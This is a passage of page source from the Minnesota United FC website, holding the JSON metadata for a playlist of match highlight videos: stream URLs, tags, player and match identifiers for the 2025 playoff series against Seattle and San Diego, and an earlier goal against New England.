&quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/fa3e95b4-31e6-4407-94ba-6c61de9fef2d/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/10s/master.m3u8?fastly_token=NmFmMTAxYTNfN2RjODc2N2YwNzRmZjAzYzRlMjY2NzI2YzEwODNkMzJhNGIxZDhhM2EzMTNiYzk1MjQwYzRlOWJiYzQ3YzkwMw%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/c74ea978-1546-4207-aa5e-d3a4f1b90f78/main.mp4?fastly_token=[base64]&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Anthony Markanich gives the Loons a 3-2 lead over the Sounders in the 71st minute.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-09T03:42:26.779Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-08T22:54:59Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;ant-x7555&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/ant-x7555&quot;,&#xA;        &quot;title&quot;: &quot;ant&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/rq0zlzxrmcylzexe1t1t&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/rq0zlzxrmcylzexe1t1t&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6336907167112","description":null,"accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6336907167112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0116dad6-07b4-4280-8ec0-6bef5ed55d13","_entityId":"7c46d9f7-4f7d-43db-bd72-1ad44fda0ae4","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/goal-f-fragapane-vs-ne-90-3","slug":"goal-f-fragapane-vs-ne-90-3","title":"GOAL: F. Fragapane vs NE, 90 + 3'","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"477b5895-bc67-4643-9b83-4fd4a88f23ff","_entityId":"1dabbfde-b8e3-493c-a353-2e8055a9e798","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/goals","title":"Goals","slug":"goals","neutralSlug":"goals","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"827b7253-5502-4c8b-9f34-3aab7560ded3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"a47f82b0-a8b0-43eb-9157-57ba751d99ea","_entityId":"125c7560-3228-4e4a-8a80-980daf3246e7","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/mls-cup","title":"MLS Cup","slug":"mls-cup","neutralSlug":"mls-cup","externalSourceName":"customentity.competition","externalSourceReference":{"sourceId":"eec322bc-adf3-4786-beb3-c3abf3b889fa","sourceName":"customentity.competition"},"extraData":{"optaId":98,"name":"MLS Cup Playoffs","shortName":"MLS Playoffs","mlsPhaseType":"do not use"},"fields":{}},{"type":"tag","_translationId":"0a84c328-22cf-491b-8504-c55daf87585a","_entityId":"2226c9da-76c1-4144-abfc-500c1c37a6fb","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/minvsne-06-21-2023","title":"MINvsNE 06-21-2023","slug":"minvsne-06-21-2023","neutralSlug":"minvsne-06-21-2023","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"9f81d6d5-bc5f-4d9a-a7a4-e593afbd7407","sourceName":"customentity.match"},"extraData":{"optaId":2341901,"matchType":"Regular","seasonOptaId":2023,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":928,"venueOptaId":13671,"matchDay":20},"fields":{}},{"type":"tag","_translationId":"2aadb61f-f0cc-43f0-afe5-c63f3984c9af","_entityId":"43267a7b-3ad0-492e-a239-599f77e10543","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/franco-fragapane","title":"Franco Fragapane","slug":"franco-fragapane","neutralSlug":"franco-fragapane","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"8ed7c8c4-5771-408d-8a13-a9d63f28b177","sourceName":"customentity.player"},"extraData":{"optaId":106873,"firstName":"Franco","lastName":"Fragapane","isActiveMLSPlayer":true,"clubOptaId":6977},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":[],"references":{},"fields":{"duration":"40043","brightcoveAccountId":"5534894110001","brightcoveId":"6336907167112","optaEventId":2588324053,"optaMatchId":"2341901","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/913ff2be-1cee-42c8-82d9-6694a86ed8a1/text.vtt?akamai_token=exp=1725850495~acl=/media/v1/text/vtt/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/913ff2be-1cee-42c8-82d9-6694a86ed8a1/text.vtt*~hmac=9458aceb2405961ad51df4628c45a7ff64d359a5400e84b4d9349de196f8a3af","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/10s/master.m3u8?fastly_token=NjZkZTYzODFfODQ3Zjg4MDA5YmVkMDkwOTcwMDc2Y2U3ZTJlMGM2NzgwYzNhZGQ1ZmIxYzg5MGQ1MjY4MDJmZDQzZmVjZDgxNQ%3D%3D&pubid=5534894110001","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/fccd9537-f7b3-496c-bac4-e450c4f7739c/main.mp4?akamai_token=exp=1725850497~acl=/media/v1/pmp4/static/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/fccd9537-f7b3-496c-bac4-e450c4f7739c/main.mp4*~hmac=75c152798ba624804b6c44be9485a37c44a9daf0ccdb516ef93c1568f6a05ce1&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Dan Gustafson","lastUpdatedDate":"2023-09-10T02:58:13.281Z","contentDate":"2023-09-10T02:38:22Z","context":null,"featured":0,"thumbnail":{"slug":"goal-f-fragapane-vs-ne-90-3","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/photos/goal-f-fragapane-vs-ne-90-3","title":"GOAL: F. Fragapane vs NE, 90 + 3'","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/mcjx7puab9ctmslr9sk0","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/mcjx7puab9ctmslr9sk0","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6385551783112","description":"Minnesota United fall to San Diego FC in a tightly contested Western Conference Semifinal.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6385551783112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"447dc667-8326-456a-b50d-e7c37bf1f4d9","_entityId":"20dc352f-b0c1-47de-9723-86534455a9ba","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-diego-fc-vs-mnufc-november-24-2025","slug":"highlights-san-diego-fc-vs-mnufc-november-24-2025","title":"HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"0690f7e4-fa87-4a2d-b194-631b99fab516","_entityId":"0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs","title":"Playoffs","slug":"playoffs","neutralSlug":"playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"163aafcb-c39b-4490-8101-2ba4bbc2d46a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"52adac05-9f27-4127-9d46-7415e5b98004","_entityId":"fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs","title":"2025 Playoffs","slug":"2025-playoffs","neutralSlug":"2025-playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"c387b99f-497d-4f37-bd2e-43fca6393627","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0d947c6c-cb89-4002-ab81-a242e10630a3","_entityId":"7f2187bf-3f19-4b09-b403-3f05a47178c3","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/sdvsmin-11-24-2025","title":"SDvsMIN 11-24-2025","slug":"sdvsmin-11-24-2025","neutralSlug":"sdvsmin-11-24-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"747920dd-926d-47be-94a6-1631d8706ed3","sourceName":"customentity.match"},"extraData":{"optaId":289022007,"sportecId":"MLS-MAT-00099J","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":21280,"awayClubOptaId":6977,"homeClubRank":1,"awayClubRank":4,"venueOptaId":16589,"roundName":"match-round-semis","roundNumber":5,"matchDay":5},"fields":{}},{"type":"tag","_translationId":"2204a773-6e65-4e1b-a4ab-7bd0c6f85d0d","_entityId":"93acadce-72ec-4eeb-b211-96bd67d36016","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/matchday-video","title":"Matchday Video","slug":"matchday-video","neutralSlug":"matchday-video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e2ae395-be38-41a0-9d37-f73aff60b76f","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"448517","brightcoveAccountId":"5534894110001","brightcoveId":"6385551783112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/c83ebb29-9c2c-497f-85af-96d62b37fe5f/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/10s/master.m3u8?fastly_token=NmIwNjc2ODdfMjgwYWU5MDQyMjJkODhlMTM2ZmJmNmNmYmNlYzE0MTA5YmQyMmZlZjJjODc5NWM5ZjUzNDU0OWM1MjBjYTk0MA%3D%3D&pubid=5534894110001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/707023c5-650c-4fc0-92a6-4fa246f798a6/main.mp4?fastly_token=[base64]&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Minnesota United fall to San Diego FC in a tightly contested Western Conference Semifinal.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2025-11-25T05:45:18.61Z","contentDate":"2025-11-25T05:23:50Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-eng-sdvmin","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/highlights-eng-sdvmin","title":"Highlights_Eng_SDvMIN","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/znfargq3p941may6evwj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/znfargq3p941may6evwj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384847814112","description":"MNUFC takes the first round series in three games over Seattle with a thrilling penalty kick shootout victory.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384847814112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"ed00c340-40df-4cb1-8242-6e87b9a8c500","_entityId":"3bc8bb47-14fc-4a94-95f6-92e88ed872fc","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-mnufc-vs-seattle-sounders-fc-game-3","slug":"highlights-mnufc-vs-seattle-sounders-fc-game-3","title":"HIGHLIGHTS: MNUFC vs. Seattle Sounders FC | Game 3","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"39b74238-21c2-4dd2-9255-dc51f7da4cf4","_entityId":"685ebb6c-7173-4864-9475-b39fb6956b9d","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"f1d533c0-2d6f-40f0-8bd0-c8072b719fed","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"26696d7e-bce2-44e2-a8ec-13d22c9283c0","_entityId":"4d2713d0-641e-40a9-952e-e08b51097341","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025","title":"MINvsSEA 11-08-2025","slug":"minvssea-11-08-2025","neutralSlug":"minvssea-11-08-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d2d50c54-2fe6-4d54-bd11-7f79f4f415ac","sourceName":"customentity.match"},"extraData":{"optaId":289021988,"sportecId":"MLS-MAT-000990","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":3500,"homeClubRank":4,"awayClubRank":5,"venueOptaId":13671,"roundName":"match-round-bo3","roundNumber":4,"roundGroup":"game_3","matchDay":4},"fields":{}},{"type":"tag","_translationId":"f567b8bb-e6a5-41af-902c-ca4e133cf35c","_entityId":"51ee2cc1-16ad-4f82-bd44-a80eea83ac97","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/carlos-harvey","title":"Carlos Harvey","slug":"carlos-harvey","neutralSlug":"carlos-harvey","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"1bf4d1bf-db8e-4bb0-aa42-867b409bd485","sourceName":"customentity.player"},"extraData":{"optaId":459639,"clubOptaId":6977,"firstName":"Carlos","lastName":"Harvey","middleName":"","isActiveMLSPlayer":true,"onLoan":0,"sportecId":"MLS-OBJ-0000BR","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"b4b7f224-a6fb-42e0-9c15-76d388288608","_entityId":"e4da9668-e5c9-4d7c-8ccf-2d312ea7176a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/joaquin-pereyra","title":"Joaquín Pereyra","slug":"joaquin-pereyra","neutralSlug":"joaquin-pereyra","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"1e378bf4-9753-4808-83ac-c23b4ea06f15","sourceName":"customentity.player"},"extraData":{"optaId":315200123,"sportecId":"MLS-OBJ-0007T7","clubOptaId":6977,"clubSportecId":"MLS-CLU-00000L","firstName":"Joaquín","lastName":"Pereyra"},"fields":{}},{"type":"tag","_translationId":"74035e2d-27c1-4b0e-a92b-1be28339a3f1","_entityId":"acdd5b4d-3b86-45a3-ae8d-913e160bfbec","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich","title":"Anthony Markanich","slug":"anthony-markanich","neutralSlug":"anthony-markanich","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd","sourceName":"customentity.player"},"extraData":{"optaId":224498,"clubOptaId":6977,"firstName":"Anthony","lastName":"Markanich","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-00004Z","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"0690f7e4-fa87-4a2d-b194-631b99fab516","_entityId":"0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs","title":"Playoffs","slug":"playoffs","neutralSlug":"playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"163aafcb-c39b-4490-8101-2ba4bbc2d46a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"52adac05-9f27-4127-9d46-7415e5b98004","_entityId":"fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs","title":"2025 Playoffs","slug":"2025-playoffs","neutralSlug":"2025-playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"c387b99f-497d-4f37-bd2e-43fca6393627","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"450467","brightcoveAccountId":"5534894110001","brightcoveId":"6384847814112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/027a9ceb-f697-44a3-946d-c2f3a9beaf8e/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/10s/master.m3u8?fastly_token=NmFmMTEzNzZfZjJiOWZjODYyOWQ5M2Y4YWM3MTMzZWM5MWVhZjI4ZTI2MjkwYmE0NGI3ODBiZjYzMzA2OGE1OTg1MzZmNDc2OA%3D%3D&pubid=5534894110001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/f34bf8fc-39de-480f-b034-600c7d032213/main.mp4?fastly_token=[base64]&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"MNUFC takes the first round series in three games over Seattle with a thrilling penalty kick shootout victory.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2025-11-09T03:43:11.575Z","contentDate":"2025-11-09T00:30:00Z","context":null,"featured":0,"thumbnail":{"slug":"high2","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/high2","title":"high2","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/lsukac2o0caoau7ovtgl","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/lsukac2o0caoau7ovtgl","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384849270112","description":"The Loons take Game 3 and win the series versus Seattle  in a thrilling 7-6 shootout at Allianz Field.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384849270112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"ddd815eb-b989-44c2-b9f7-b4cbc07d3c07","_entityId":"742a10b3-95a7-41ff-9ee8-b85b25c9aa55","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/game-3-pk-shootout","slug":"game-3-pk-shootout","title":"Game 3 PK Shootout","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge